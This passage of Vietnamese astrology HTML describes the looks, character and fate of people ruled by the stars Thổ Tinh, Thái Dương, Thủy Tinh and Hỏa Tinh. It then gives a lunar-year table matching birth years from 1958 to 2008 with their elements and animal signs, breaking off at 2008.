nghi oan. Họ ít khi dòm hành gia đạo của người khác, hơi cần kiệm nhưng không
phải là người keo kiết, gian lận ai, có thể họ là người khuôn mẫu trong gia
đình.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Xử sự với đời, họ biết thủ phận, không quá xa hoa, chẳng so sinh phân bì với ai
mà cũng không bao giờ gây gổ ai. Không bao giờ họ hứa sai lời cùng ai, họ rất
tự trọng cho nên có khi họ rất nghèo túng. Dầu gặp cảnh nào, họ cũng cam thủ
phận để qua cơn khốn đốn. Có thể nói rằng người ấy rất giảu nghị lực.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Những người đàn bà như thế mới xứng đáng là một người vợ hiền, một người mẹ
xứng đáng dạy dỗ đàn con sau này.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người mà sao Thổ Tinh thủ mạng có nước da đen, cao và ốm, đàu vuông, cằm vuông,
lỗ mũi cao, tay dài, ngón tay cũng dài, mặt vuông, lưỡng quyền có xương, tóc
đen cứng, đôi mắt hơi sâu, tròng đen trắng phân minh có tinh thần, vầng trán
cao, miệng rộng, răng to, tiếng nói lớn, đi đứng mạnh dạn.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người Thổ Tinh thủ mạng tánh nết đứng đắn, gương mặt nghiêm trang có đượm vẻ
buồn, ưa thích những việc của nhà canh nông hay là nhà chuyên môn những nghề
nặng nhọc, thích cặm cụi làm công việc nặng nề. Họ thích nơi thanh tịnh u nhàn.
Những nhà khai thác lâm sản, những vị tiều phu đều có Thổ Tinh thủ mạng cả. Tánh
người rất tiết kiệm, ăn uống kham khổ, thích uống rượu, tín ngưỡng, những vịtu
khổ hạnh thường cũng là vì sao Thổ Tinh thủ mạng.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người có sao Thổ Tinh thủ mạng thì tánh tình cứng cỏi, tâm chí thanh cao, nếu
là nhà cách mạng thì cứng rắn như cụ Phan Bội Châu. Có thể:</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Phú quí bất năng dâm.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Bần cùng bất năng di.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Oai võ bất năng khuất.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người đàn bà Thổ Tinh thủ mạng thì số phận cũng long đong, thường chịu cảnh góa
bụa lúc tuổi già, con cái ít, thân tình lạt lẽo, lúc tuổi nhỏ thì vui chiều
buồn mai. Thích buôn bán, nuôi các loài vật, ưa tu hành, ghét nơi rộn rịp như
hát xướng, kịch trường.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người đàn bà Thổ Tinh chiếu mạng cũng khá tốt, chính chuyên, trung hậu, trầm
tĩnh, thanh cao, khoan dung, cẩn ngôn, cản hạnh, an phận và từ ái.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người sao Thái Dương thủ mạng thì hình dáng khôi ngô, nước da trắng, cao mảnh
khảnh, tiếng nói thanh bai, răng trắng, môi đỏ, ngón tay dài, miệng vừa, cằm
vuông, đi đứng đĩnh đạc, giao thiệp khéo, ăn nói có văn chương, nhưng không
kiểu cách. Tóc không nhiều, hai lỗ tai vừa, lòng bàn tay cũng không mềm quá và
không cứng quá, đôi môi cân đối, cổ cao vừa vặn, râu ít, ngực đều đặn, vai hơi
vuông.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Thái Dương thủ mạng thì thần khí sáng suốt, bình tĩnh, cang trực, không vội
vàng, có chí tìm tòi những công việc khó khăn, có nghị lực chống chọi với sự
khó khăn, có óc sáng tạo, có tài bắt chước, tiếng nói nhỏ mà vang và có oai. Có
thể họ tự lập mà nên cơ nghiệp.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người Thái Dương thủ mạng có sự may mắn lạ thường, gặp sự bất ngờ mà làm giàu.
Họ tự kềm chế ít khi lạm quyền, nhưng phần đông họ hay cảm về nữ sắc, cho nên
họ có thể rất dễ vị nợ tình vương vấn, đôi ba vợ không chừng.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người đàn bà Thái Dương thủ mạng thì đoan trang lắm, đi đứng khoan thai, ăn nói
tề chĩnh, giọng nói thanh tao, ít khi nóng nảy, ăn mặc đơn giản, thích ngao du
sơn thủy hữu tình, thích văn chương, có óc mỹ thuật, ít ưa màu mè rực rỡ, đa
cảm, hay tín ngưỡng, rất chung tình, có lòng bác ái, cũng ưa chuộng sự đẹp về
hình thức nhưng ít hay chú trọng thái quá.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người đàn bà Thái Dương chiếu mạng cũng đứng về người phúc đức, rất có tương
lai sau này.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người sao Thủy Tinh chiếu mạng thì vóc người nhỏ, đều đặn, có duyên dáng, ai
thấy cũng ưa nhìn, giữ được vẻ trẻ trung mãi, sắc da hơi trắng hồng nhuận, tóc
đen lánh, trán cao vừa, mí mắt sâu, đôi mắt cũng hơi sâu, miệng vừa vặn, cằm
hơi nhỏ, đi đứng mau mắn, ăn nói hoạt bát. Tuy dáng người thấp mà cân đối.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người như thế ăn nói khôn ngoan lịch thiệp, họ xã giao rất khéo, có nhiều mưu
mão khôn ngoan. Những cô y tá, nữ điều dưỡng, cô đỡ phần đông đều có tướng như
trên. Họ có những cử chỉ lanh lẹ, có thái độ tự nhiên làm cho người bệnh nhân
vui vẻ, chẳng bao giờ thố lộ sự buồn ra ngoài. Họ ăn mặc rất đúng, sạch sẽ, kỹ
lưỡng, biết trang trí trong nhà xem rất ngoạn mục, họ giao thiệp cùng bên nam
giới chẳng e lệ rụt rè gì cả, họ thường pha trò rất duyên dáng khi nói chuyện,
có lắm khi họ chế nhạo cũng khéo léo và rất có duyên nên chẳng ai giận.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người đàn ông Thủy Tinh chiếu mạng thì họ cũng có tánh như trên, họ có nghề
khéo léo, hay chìu ý khách hàng nếu họ là một người buôn bán, họ rất được cảm
tình của nữ giới. Nếu họ là họa sĩ thì họ thích cảnh sơn thủy, núi non, sông
biển. Tuy họ là đàn ông nhưng họ rất thích chưng diện, ưa bông hoa màu sắc, ưa
xem hát, du lịch và thích trẻ con hay là nuôi súc vật. Họ ăn nói tuy nhỏ nhen
nhưng lý luận rất đúng, khi đấu khẩu với ai thì họ có thần thái tự nhiên, họ
thắng đối phương một cách khéo léo.</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người Hỏa Tinh thủ mạng thì tầm người cao lớn, tướng khỏe mạnh, gân guốc, da
thịt rắn chắc, da đen hung hung, tay chân to lớn, lòng bàn tay cứng rắn và to,
trán hơi vuông, đầu tròn trịa, tóc cứng, râu cứng, lông mày mọc ngang, môi hơi
dầy, miệng rộng vừa, răng hơi to, cổ vừa không cao, cằm vuông, nở ngực, nở vai,
hai bên hông nở nang, ăn uống mạnh dạn, lắm khi ghiền rượu, làm việc mạnh mẽ,
chăm chỉ ít nói. Những nghề sở trường của họ như: canh nông, kỹ nghệ, ngành
chuyên môn nặng nề, hay là quân binh võ tướng.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người Hỏa Tinh chiếu mạng tuy không hay nói lặt vặt, chẳng hay can thiệp chuyện
của ai, nhưng khi họ nổi giận thì cộc cằn lắm. Họ ít ưa nói giỡn chơi, rất
thành thật dung hòa, chí thiết cùng gia đình, cưng vợ mến con. Họ chẳng hay xa
xỉ, không để tâm chuyện thị phi, có chí kiên nhẫn những việc khổ nhọc.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Người dàn bà Hỏa Tinh chiếu mạng là người mạnh mẽ, ăn nói to tiếng nhưng thành
thật, họ không chưng diện, người hơi thô khi mình nhìn họ, nhưng được cái đức
tánh siêng năng, chân chính, trung hậu, họ có lòng tín ngưỡng lắm, hiếu thuận
mẹ cha, trọn đạo xướng tùy, hòa thuận hương lân và tiết kiệm. Họ rất đông con
và nuôi con rất dễ, ít khi đau ốm, họ nuôi thú vật cũng đặng. Họ ăn uống rất dễ
và rất khỏe, họ kém mỹ thuật, không trật tự, nhưng người dễ tánh. Họi nói rất
nhiều nhưng chẳng oán giận ai bao giờ, chẳng thích thày lay việc người khác.</span></span><br />
<b><span style="font-size: 18pt;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;">
COI CHO BIẾT NĂM SINH LÀ NĂM GÌ</span></span></b><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
(Năm Âm lịch và năm Tây lịch đối chiếu)</span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
Bản kê tính sẵn trước sau 100 năm, kể từ năm 1958 cho đến năm 2058.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1958 tuổi Mậu Tuất, cung Tốn, mạng Bình Địa Mộc (cây trên đất bằng), xương
con Chó, tướng tinh con Vượn.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1959 tuổi Kỷ Hợi, cung Cấn, mạng Bình Địa Mộc (cây trên đất bằng), xương con
Heo, tướng tinh con Gấu.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1960 tuổi Canh Tý, cung Càn, mạng Bích Thượng Thổ (đất trên vách), xương con
Chuột, tướng tinh con Dê.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1961 tuổi Tân Sửu, cung Đoài, mạng Bích Thượng Thổ (đất trên vách), xương con
Trâu, tướng tinh con Đười Ươi.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1962 tuổi Nhâm Dần, cung Cấn, mạng Kim Bạch Kim (vàng trắng), xương con Cọp,
tướng tinh con Ngựa.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1963 tuổi Quý Mão, cung Ly, mạng Kim Bạch Kim (vàng trắng), xương con Thỏ,
tướng tinh con Hươu.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1964 tuổi Giáp Thìn, cung Tốn, mạng Phúc Đăng Hỏa (lửa đèn nhỏ), xương con
Rồng, tướng tinh con Rắn.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1965 tuổi Ất Tỵ, cung Đoài, mạng Phúc Đăng Hỏa (lửa đèn nhỏ), xương con Rắn,
tướng tinh con Trùn.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1966 tuổi Bính Ngọ, cung Càn, mạng Thiên Hà Thủy (nước sông Thiên Hà), xương
con Ngựa, tướng tinh con Thuồng Luồng.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1967 tuổi Đinh Mùi, cung Đoài, mạng Thiên Hà Thủy (nước sông Thiên Hà), xương
con Dê, tướng tinh con Rồng.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1968 tuổi Mậu Thân, cung Cấn, mạng Đại Trạch Thổ (đất nền nhà lớn), xương con
Khỉ, tướng tinh con Lạc Đà.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1969 tuổi Kỷ Dậu, cung Ly, mạng Đại Trạch Thổ (đất nền nhà lớn), xương con
Gà, tướng tinh con Thỏ.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1970 tuổi Canh Tuất, cung Khảm, mạng Xoa Kim Xuyến (xuyến bằng vàng), xương
con Chó, tướng tinh con Cáo.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1971 tuổi Tân Hợi, cung Khôn, mạng Xoa Kim Xuyến (xuyến bằng vàng), xương con
Heo, tướng tinh con Cọp.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1972 tuổi Nhâm Tý, cung Chấn, mạng Tang Đố Mộc (cây dâu), xương con Chuột,
tướng tinh con Beo.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1973 tuổi Quý Sửu, cung Tốn, mạng Tang Đố Mộc (cây dâu), xương con Trâu,
tướng tinh con Cua Biển.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1974 tuổi Giáp Dần, cung Cấn, mạng Đại Khê Thủy (nước ở khe lớn), xương con
Cọp, tướng tinh con Trâu.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1975 tuổi Ất Mão, cung Ly, mạng Đại Khê Thủy (nước ở khe lớn), xương con Mèo,
tướng tinh con Dơi.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1976 tuổi Bính Thìn, cung Khảm, mạng Sa Trung Thổ (đất trong cát), xương con
Rồng, tướng tinh con Chuột.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1977 tuổi Đinh Tỵ, cung Khôn, mạng Sa Trung Thổ (đất trong cát), xương con
Rắn, tướng tinh con Cú.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1978 tuổi Mậu Ngọ, cung Chấn, mạng Thiên Thượng Hỏa (lửa trên trời), xương
con Ngựa, tướng tinh con Heo.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1979 tuổi Kỷ Mùi, cung Tốn, mạng Thiên Thượng Hỏa (lửa trên trời), xương con
Dê, tướng tinh con Rắn.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1980 tuổi Canh Thân, cung Khôn, mạng Thạch Lựu Mộc (cây lựu đá), xương con
Khỉ, tướng tinh con Chó Sói.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1981 tuổi Tân Dậu, cung Càn, mạng Thạch Lựu Mộc (cây lựu đá), xương con Gà,
tướng tinh con Chó.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1982 tuổi Nhâm Tuất, cung Đoài, mạng Đại Hải Thủy (nước biển lớn), xương con
Chó, tướng tinh con chim Trĩ.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1983 tuổi Quý Hợi, cung Cấn, mạng Đại Hải Thủy (nước biển lớn), xương con
Heo, tướng tinh con Gà.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1984 tuổi Giáp Tý, cung Chấn, mạng Hải Trung Kim (vàng dưới biển), xương con
Chuột, tướng tinh con Chó Sói.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1985 tuổi Ất Sửu, cung Tốn, Chấn, mạng Hải Trung Kim (vàng dưới biển), xương
con Trâu, tướng tinh con Chó.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1986 tuổi Bính Dần, cung Khảm, mạng Lư Trung Hỏa (lửa trong lư), xương con
Cọp, tướng tinh con chim Trĩ.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1987 tuổi Đinh Mão, cung Càn, mạng Lư Trung Hỏa (lửa trong lư), xương con
Thỏ, tướng tinh con Gà.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1988 tuổi Mậu Thìn, cung Đoài, mạng Đại Lâm Mộc (cây lớn ở rừng), xương con
Rồng, tướng tinh con Quạ.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1989 tuổi Kỷ Tỵ, cung Cấn, mạng Đại Lâm Mộc (cây lớn ở rừng), xương con Rắn,
tướng tinh con Khỉ.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 19990 tuổi Canh Ngọ, cung Ly, mạng Lộ Bàng Thổ (đất đường đi), xương con
Ngựa, tướng tinh con Vượn.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1991 tuổi Tân Mùi, cung Khảm, mạng Lộ Bàng Thổ (đất đường đi), xương con Dê,
tướng tinh con Gấu.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1992 tuổi Nhâm Thân, cung Khôn, mạng Kiếm Phong Kim (kiếm bằng vàng), xương
con Khỉ, tướng tinh con Dê.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1993 tuổi Quý Dậu, cung Chấn, mạng Kiếm Phong Kim (kiếm bằng vàng), xương con
Gà, tướng tinh con Đười Ươi.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1994 tuổi Giáp Tuất, cung Càn, mạng Sơn Đầu Hỏa (lửa trên núi), xương con
Chó, tướng tinh con Ngựa.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1995 tuổi Ất Hợi, cung Đoài, mạng Sơn Đầu Hỏa (lửa trên núi), xương con Heo,
tướng tinh con Hươu.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1996 tuổi Bính Tý, cung Cấn, mạng Giang Hạ Thủy (nước mù sương), xương con
Chuột, tướng tinh con Rắn.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1997 tuổi Đinh Sửu, cung Ly, mạng Giang Hạ Thủy (nước mù sương), xương con
Trâu, tướng tinh con Trùn.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1998 tuổi Mậu Dần, cung Khảm, mạng Thành Đầu Thổ (đất trên thành), xương con
Cọp, tướng tinh con Thuồng Luồng.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 1999 tuổi Kỷ Mão, cung Khôn, mạng Thành Đầu Thổ (đất trên thành), xương con
Thỏ, tướng tinh con Rồng.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2000 tuổi Canh Thìn, cung Chấn, mạng Bạch Lạp Kim (chân đèn bằng vàng), xương
con Rồng, tướng tinh con Rồng.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2001 tuổi Tân Tỵ, cung Tốn, mạng Bạch Lạp Kim (chân đèn bằng vàng), xương con
Rắn, tướng tinh con Thỏ.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2002 tuổi Nhâm Ngọ, cung Ly, mạng Dương Liễu Mộc (cây dương liễu), xương con
Ngựa, tướng tinh con Cáo.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2003 tuổi Quý Mùi, cung Càn, mạng Dương Liễu Mộc (cây dương liễu), xương con
Dê, tướng tinh con Cọp.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2004 tuổi Giáp Thân, cung Khôn, mạng Tuyền Trung Thủy (nước trong giếng),
xương con Khỉ, tướng tinh con Beo.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2005 tuổi Ất Dậu, cung Chấn, mạng Tuyền Trung Thủy (nước trong giếng), xương
con Gà, tướng tinh con Cua.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2006 tuổi Bính Tuất, cung Tốn, mạng Ốc Thượng Thổ (đất ổ tò vò), xương con
Chó, tướng tinh con Trâu.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2007 tuổi Đinh Hợi, cung Cấn, mạng Ốc Thượng Thổ (đất ổ tò vò), xương con
Heo, tướng tinh con Dơi.</span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;"><br /></span></span><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 12pt;">
- 2008 tuổi Mậu Tý, cung Càn, mạng Thích Lịch Hỏa (lửa sấm sét), xương con
